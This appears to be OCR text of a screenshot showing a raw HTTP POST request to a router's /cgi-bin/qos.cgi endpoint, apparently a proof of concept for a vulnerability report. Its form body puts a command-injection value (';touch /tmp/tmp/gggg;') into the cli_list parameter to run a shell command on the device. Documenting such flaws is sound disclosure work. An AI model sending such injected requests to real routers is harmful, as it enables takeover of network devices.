 1 POST /cgi-bin/qos.cgi HTTP/1.1
2 Host: 192.168.10.1
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36 Edg/100.0.1185.39
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
0 Referer: http://192.168.10.1/qos.shtml?r=47465
1 Accept-Encoding: gzip, deflate
2 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 Cookie: session=1221062973
4 Connection: close
5
6 page=qos_sta&cli_num=12&cli_list=;touch
/tmp/tmp/gggg;